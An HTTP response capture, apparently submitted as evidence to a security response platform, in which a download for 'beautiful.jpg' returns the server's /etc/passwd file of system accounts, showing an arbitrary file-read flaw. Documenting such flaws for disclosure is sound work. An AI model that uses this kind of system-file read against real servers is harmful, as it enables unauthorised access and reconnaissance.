 1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Mon, 25 May 2020 07:09:16 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1172
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Headers: X-Requested-With
10 Access-Control-Allow-Methods: *
11
12 root:x:0:0:root:/root:/bin/ash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/mail:/sbin/nologin
21 news:x:9:13:news:/usr/lib/news:/sbin/nologin
22 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
23 operator:x:11:0:operator:/root:/sbin/nologin
24 man:x:13:15:man:/usr/man:/sbin/nologin
25 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
26 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
27 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
28 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
29 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
30 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
31 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
32 games:x:35:35:games:/usr/games:/sbin/nologin
33 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
34 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
35 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
36 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
37 guest:x:405:100:guest:/dev/null:/sbin/nologin
38 nobody:x:65534:65534:nobody:/:/sbin/nologin
喜马拉雅安全响应平台
39